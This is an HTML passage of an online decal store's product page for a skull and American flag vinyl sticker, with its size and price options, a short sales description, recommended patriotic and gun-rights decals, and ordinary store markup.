                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pin-up-girl-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Pin Up Girls
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/semi-tractor-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Semi Tractors
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/snowmobile-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Snowmobiles
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/stick-family-decals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Stick Family
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/wall-decor"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Wall Decor
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/halloween-wall-decor"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Halloween
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/thanksgiving-wall-decor"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Thanksgiving
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/christmas-wall-decor"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Christmas
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/license-plates"
          class="site-nav--link"
          data-meganav-type="child"
          >
            License Plates
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/halloween-wall-decor"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Holiday Wall decor decals
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/digital-download-artwork"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Digital downloads
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/shipping-policy"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Shipping
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/refund-policy"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Returns
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/contact-information"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Contact us
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/apparel-t-shirts-hoodies-sweatshirts"
          class="site-nav--link"
          data-meganav-type="child"
          >
            T- Shirts
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="https://www.nostalgiadecals.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="https://shopify.com/3537829955/account?locale=en" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="true" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
      <span class="divider" aria-hidden="true">&rsaquo;</span>
      
        
        <a href="/collections/frontpage" title="">Home page</a>
      
    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">Skull Freedom with American Flag Decal</span>

  
</nav>









<div class="grid" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://www.nostalgiadecals.com/products/skull-freedom-with-american-flag-decal">
  <meta itemprop="image" content="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_grande.jpg?v=1762530349">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-40018548359395" class="lazyload__image-wrapper" data-image-id="40018548359395" style="max-width: 754.4878744650499px">
              <div class="no-js product__image-wrapper" style="padding-top:135.7212003872217%;">
                <img id=""
                  
                  src="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_300x300.jpg?v=1762530349"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_{width}x.jpg?v=1762530349"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.7368045649072753"
                  data-sizes="auto"
                  alt="Skull Freedom with American Flag Decal"
                   data-zoom="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_1024x1024@2x.jpg?v=1762530349">
              </div>
            </div>
            
              <noscript>
                <img src="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_580x.jpg?v=1762530349"
                  srcset="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_580x.jpg?v=1762530349 1x, //www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_580x@2x.jpg?v=1762530349 2x"
                  alt="Skull Freedom with American Flag Decal" style="opacity:1;">
              </noscript>
            
          
<div id="productPhotoWrapper-product-template-40018548719843" class="lazyload__image-wrapper hide" data-image-id="40018548719843" style="max-width: 700px">
              <div class="no-js product__image-wrapper" style="padding-top:82.13866039952997%;">
                <img id=""
                  
                  class="lazyload no-js lazypreload"
                  data-src="//www.nostalgiadecals.com/cdn/shop/files/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2_{width}x.jpg?v=1744420396"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.217453505007153"
                  data-sizes="auto"
                  alt="Skull Freedom with American Flag Decal"
                   data-zoom="//www.nostalgiadecals.com/cdn/shop/files/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2_1024x1024@2x.jpg?v=1744420396">
              </div>
            </div>
            
          
        </div>

        
          <ul class="product-photo-thumbs grid-uniform" id="productThumbs-product-template">

            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_1024x1024@2x.jpg?v=1762530349" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="40018548359395">
                  <img src="//www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_compact.jpg?v=1762530349" alt="Skull Freedom with American Flag Decal">
                </a>
              </li>
            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//www.nostalgiadecals.com/cdn/shop/files/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2_1024x1024@2x.jpg?v=1744420396" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="40018548719843">
                  <img src="//www.nostalgiadecals.com/cdn/shop/files/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2_compact.jpg?v=1744420396" alt="Skull Freedom with American Flag Decal">
                </a>
              </li>
            

          </ul>
        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

    <h1 class="h2" itemprop="name">Skull Freedom with American Flag Decal</h1>

    
      <p class="product-meta" itemprop="brand">Nostalgia Decals Online</p>
    

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="USD">
      <meta itemprop="price" content="24.95">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">$24<sup>95</sup></small>
<span class="visually-hidden">$24.95</span>

          </span>
        </li>
        
        <li>
          <span id="comparePrice-product-template" class="sale-tag large">
            
            
            





Save $0



          </span>
        </li>
        
        
          <li class="product-meta--review">
            <span class="shopify-product-reviews-badge" data-id="7520053690595"></span>
          </li>
        
      </ul><div class="product__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="sfafd24" value="42339968975075">24" X 16" - $24.95 USD</option>

            
          
            

              <option  data-sku="sfafd18" value="42339969007843">18" X 14" - $19.95 USD</option>

            
          
            

              <option  data-sku="sfafd5" value="42339969040611">5" x 3" - $5.99 USD</option>

            
          
            

              <option  data-sku="sfafd10" value="42339969073379">10" x 7" - $11.95 USD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3537829955,&quot;merchantName&quot;:&quot;Nostalgia Decals Online&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="da603db972bae4ca3dd4675d51ace5dd" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:42339968975075,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42339969007843,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42339969040611,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42339969073379,&quot;requiresShipping&quot;:true}]" shop-id="3537829955" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="7520053690595" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      <p>Unleash your patriotic spirit with the Skull Freedom American Flag Decal. 🇺🇸 Made in the USA with durable vinyl for long-lasting outdoor display. Easy to apply and available in 4 sizes. Perfect for vehicles, motorcycles, doors, and windows. Order now and show your love for your country! 🦅💀</p>
    </div>

    
      



<div class="social-sharing is-default" data-permalink="https://www.nostalgiadecals.com/products/skull-freedom-with-american-flag-decal">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.nostalgiadecals.com/products/skull-freedom-with-american-flag-decal" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  

  

    

  

</div>

    

  </div>
</div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/2nd-amendment-decals/products/see-no-evil-hear-no-evil-speak-no-evil-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 104.5px">
            <div style="padding-top:119.61722488038278%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/products/See-no-Evil-Here-no-Evil-Speak-no-Evil-Decal_{width}x.jpg?v=1762525553"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.836"
                data-sizes="auto"
                alt="See No Evil Hear No Evil Speak No Evil Decal  | Nostalgia Decals Online retro car decals, old school vinyl stickers for cars, racing graphics for cars, car decals for girls"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/products/See-no-Evil-Here-no-Evil-Speak-no-Evil-Decal_580x.jpg?v=1762525553"
             srcset="//www.nostalgiadecals.com/cdn/shop/products/See-no-Evil-Here-no-Evil-Speak-no-Evil-Decal_580x.jpg?v=1762525553 1x, //www.nostalgiadecals.com/cdn/shop/products/See-no-Evil-Here-no-Evil-Speak-no-Evil-Decal_580x@2x.jpg?v=1762525553 2x"
             alt="See No Evil Hear No Evil Speak No Evil Decal  | Nostalgia Decals Online retro car decals, old school vinyl stickers for cars, racing graphics for cars, car decals for girls" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>See No Evil Hear No Evil Speak No Evil Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498658275395"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/2nd-amendment-decals/products/baring-arms-american-flag-eagle-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 109.0px">
            <div style="padding-top:114.6788990825688%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/products/Baring-Arms-American-Flag-Eagle-Decal_{width}x.jpg?v=1762525446"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.872"
                data-sizes="auto"
                alt="Baring Arms American Flag Eagle Decal | Nostalgia Decals 2nd amendment stickers, die cut vinyl decals for cars, vinyl stickers for cars, vinyl graphics for trucks"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/products/Baring-Arms-American-Flag-Eagle-Decal_580x.jpg?v=1762525446"
             srcset="//www.nostalgiadecals.com/cdn/shop/products/Baring-Arms-American-Flag-Eagle-Decal_580x.jpg?v=1762525446 1x, //www.nostalgiadecals.com/cdn/shop/products/Baring-Arms-American-Flag-Eagle-Decal_580x@2x.jpg?v=1762525446 2x"
             alt="Baring Arms American Flag Eagle Decal | Nostalgia Decals 2nd amendment stickers, die cut vinyl decals for cars, vinyl stickers for cars, vinyl graphics for trucks" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Baring Arms American Flag Eagle Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498635370563"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/2nd-amendment-decals/products/skeleton-american-flag-bandana-decal-1" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 86.63657770800629px">
            <div style="padding-top:144.28086070215173%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/files/skeletonamericanflagbandana-32b07cec-ce1d-426a-baf9-56914b90607d-_1_{width}x.jpg?v=1762527680"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6930926216640503"
                data-sizes="auto"
                alt="Skeleton American Flag Bandana Decal"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/files/skeletonamericanflagbandana-32b07cec-ce1d-426a-baf9-56914b90607d-_1_580x.jpg?v=1762527680"
             srcset="//www.nostalgiadecals.com/cdn/shop/files/skeletonamericanflagbandana-32b07cec-ce1d-426a-baf9-56914b90607d-_1_580x.jpg?v=1762527680 1x, //www.nostalgiadecals.com/cdn/shop/files/skeletonamericanflagbandana-32b07cec-ce1d-426a-baf9-56914b90607d-_1_580x@2x.jpg?v=1762527680 2x"
             alt="Skeleton American Flag Bandana Decal" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Skeleton American Flag Bandana Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="5996766167193"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/2nd-amendment-decals/products/nra-guns-and-rifles-sticker-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/products/NRA-Guns-and-Rifles-Sticker-Decal_{width}x.jpg?v=1762525627"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="NRA Guns and Rifles Sticker Decal | Nostalgia Decals 2nd amendment stickers, die cut vinyl decals for cars, vinyl stickers for cars, vinyl graphics for trucks"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/products/NRA-Guns-and-Rifles-Sticker-Decal_580x.jpg?v=1762525627"
             srcset="//www.nostalgiadecals.com/cdn/shop/products/NRA-Guns-and-Rifles-Sticker-Decal_580x.jpg?v=1762525627 1x, //www.nostalgiadecals.com/cdn/shop/products/NRA-Guns-and-Rifles-Sticker-Decal_580x@2x.jpg?v=1762525627 2x"
             alt="NRA Guns and Rifles Sticker Decal | Nostalgia Decals 2nd amendment stickers, die cut vinyl decals for cars, vinyl stickers for cars, vinyl graphics for trucks" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>NRA Guns and Rifles Sticker Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$3<sup>99</sup></small>
<span class="visually-hidden">$3.99</span>

        
      </span>

      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498676723779"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/2nd-amendment-decals/products/american-ripped-flag-2nd-amendment-right-to-bare-arms-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:52.06060606060606%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/products/americanrippedflag2ndamen_fc8af4e5-474a-4e6c-b1e5-f9ce97c36701_{width}x.jpg?v=1762527762"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.9208381839348079"
                data-sizes="auto"
                alt="American ripped flag 2nd Amendment Right to Bare Arms Decal - Nostalgia Decals Online"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/products/americanrippedflag2ndamen_fc8af4e5-474a-4e6c-b1e5-f9ce97c36701_580x.jpg?v=1762527762"
             srcset="//www.nostalgiadecals.com/cdn/shop/products/americanrippedflag2ndamen_fc8af4e5-474a-4e6c-b1e5-f9ce97c36701_580x.jpg?v=1762527762 1x, //www.nostalgiadecals.com/cdn/shop/products/americanrippedflag2ndamen_fc8af4e5-474a-4e6c-b1e5-f9ce97c36701_580x@2x.jpg?v=1762527762 2x"
             alt="American ripped flag 2nd Amendment Right to Bare Arms Decal - Nostalgia Decals Online" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>American ripped flag 2nd Amendment Right to Bare Arms Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$7<sup>99</sup></small>
<span class="visually-hidden">$7.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $2



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="6041738117273"></span>
    
  </a>

</div>

        
      
    
      
        
      
    
  </div>





  <hr>
  <div id="shopify-product-reviews" data-id="7520053690595"></div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":7520053690595,"title":"Skull Freedom with American Flag Decal","handle":"skull-freedom-with-american-flag-decal","description":"\u003cp\u003eUnleash your patriotic spirit with the Skull Freedom American Flag Decal. 🇺🇸 Made in the USA with durable vinyl for long-lasting outdoor display. Easy to apply and available in 4 sizes. Perfect for vehicles, motorcycles, doors, and windows. Order now and show your love for your country! 🦅💀\u003c\/p\u003e","published_at":"2022-01-14T08:51:55-05:00","created_at":"2022-01-14T08:51:55-05:00","vendor":"Nostalgia Decals Online","type":"vinyl decal","tags":["American flag","american flag stickers","automotive decals","automotive stickers","decals","freedom decal","freedom decals","freedom stickers","mexican skull","Patriotic stickers","Punisher decal","Punisher sticker","skull decal","Skull Freedom with American Flag Decal","skull sticker","vechile decals","vechile stickers","vehicle decals","Vehicle stickers","window decal","window decals","window sticker","window stickers","woo_import_1"],"price":599,"price_min":599,"price_max":2495,"available":true,"price_varies":true,"compare_at_price":599,"compare_at_price_min":599,"compare_at_price_max":2495,"compare_at_price_varies":true,"variants":[{"id":42339968975075,"title":"24\" X 16\"","option1":"24\" X 16\"","option2":null,"option3":null,"sku":"sfafd24","requires_shipping":true,"taxable":true,"featured_image":{"id":40018548359395,"product_id":7520053690595,"position":1,"created_at":"2023-08-12T07:49:21-04:00","updated_at":"2025-11-07T10:45:49-05:00","alt":"Skull Freedom with American Flag Decal","width":1033,"height":1402,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","variant_ids":[42339968975075,42339969007843,42339969040611,42339969073379]},"available":true,"name":"Skull Freedom with American Flag Decal - 24\" X 16\"","public_title":"24\" X 16\"","options":["24\" X 16\""],"price":2495,"weight":0,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Skull Freedom with American Flag Decal","id":32620971393251,"position":1,"preview_image":{"aspect_ratio":0.737,"height":1402,"width":1033,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42339969007843,"title":"18\" X 14\"","option1":"18\" X 14\"","option2":null,"option3":null,"sku":"sfafd18","requires_shipping":true,"taxable":true,"featured_image":{"id":40018548359395,"product_id":7520053690595,"position":1,"created_at":"2023-08-12T07:49:21-04:00","updated_at":"2025-11-07T10:45:49-05:00","alt":"Skull Freedom with American Flag Decal","width":1033,"height":1402,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","variant_ids":[42339968975075,42339969007843,42339969040611,42339969073379]},"available":true,"name":"Skull Freedom with American Flag Decal - 18\" X 14\"","public_title":"18\" X 14\"","options":["18\" X 14\""],"price":1995,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Skull Freedom with American Flag Decal","id":32620971393251,"position":1,"preview_image":{"aspect_ratio":0.737,"height":1402,"width":1033,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42339969040611,"title":"5\" x 3\"","option1":"5\" x 3\"","option2":null,"option3":null,"sku":"sfafd5","requires_shipping":true,"taxable":true,"featured_image":{"id":40018548359395,"product_id":7520053690595,"position":1,"created_at":"2023-08-12T07:49:21-04:00","updated_at":"2025-11-07T10:45:49-05:00","alt":"Skull Freedom with American Flag Decal","width":1033,"height":1402,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","variant_ids":[42339968975075,42339969007843,42339969040611,42339969073379]},"available":true,"name":"Skull Freedom with American Flag Decal - 5\" x 3\"","public_title":"5\" x 3\"","options":["5\" x 3\""],"price":599,"weight":0,"compare_at_price":599,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Skull Freedom with American Flag Decal","id":32620971393251,"position":1,"preview_image":{"aspect_ratio":0.737,"height":1402,"width":1033,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42339969073379,"title":"10\" x 7\"","option1":"10\" x 7\"","option2":null,"option3":null,"sku":"sfafd10","requires_shipping":true,"taxable":true,"featured_image":{"id":40018548359395,"product_id":7520053690595,"position":1,"created_at":"2023-08-12T07:49:21-04:00","updated_at":"2025-11-07T10:45:49-05:00","alt":"Skull Freedom with American Flag Decal","width":1033,"height":1402,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","variant_ids":[42339968975075,42339969007843,42339969040611,42339969073379]},"available":true,"name":"Skull Freedom with American Flag Decal - 10\" x 7\"","public_title":"10\" x 7\"","options":["10\" x 7\""],"price":1195,"weight":0,"compare_at_price":995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Skull Freedom with American Flag Decal","id":32620971393251,"position":1,"preview_image":{"aspect_ratio":0.737,"height":1402,"width":1033,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2.jpg?v=1744420396"],"featured_image":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","options":["Size"],"media":[{"alt":"Skull Freedom with American Flag Decal","id":32620971393251,"position":1,"preview_image":{"aspect_ratio":0.737,"height":1402,"width":1033,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349"},"aspect_ratio":0.737,"height":1402,"media_type":"image","src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/punisherskullFREEDOM-_1.jpg?v=1762530349","width":1033},{"alt":"Skull Freedom with American Flag Decal","id":32620971753699,"position":2,"preview_image":{"aspect_ratio":1.217,"height":699,"width":851,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2.jpg?v=1744420396"},"aspect_ratio":1.217,"height":699,"media_type":"image","src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/files\/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2.jpg?v=1744420396","width":851}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eUnleash your patriotic spirit with the Skull Freedom American Flag Decal. 🇺🇸 Made in the USA with durable vinyl for long-lasting outdoor display. Easy to apply and available in 4 sizes. Perfect for vehicles, motorcycles, doors, and windows. Order now and show your love for your country! 🦅💀\u003c\/p\u003e"}
  </script>
  

</div>




</div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3></h3>
      

      

            
              <p><strong>nostalgiadecals2012@yahoo.com</strong><br/>A Division of Graphics Inc Signs</p><p><a href="https://www.nostalgiadecals.com/" target="_blank" title="https://www.nostalgiadecals.com/">Nostalgiadecals.com</a></p><p></p>
            


        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>Quick links</h3>
      

      
        <ul>
          
            <li><a href="/collections/digital-download-artwork">downloads</a></li>
          
        </ul>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/ronsgraphicsinc/" title="Nostalgia Decals Online on Facebook">
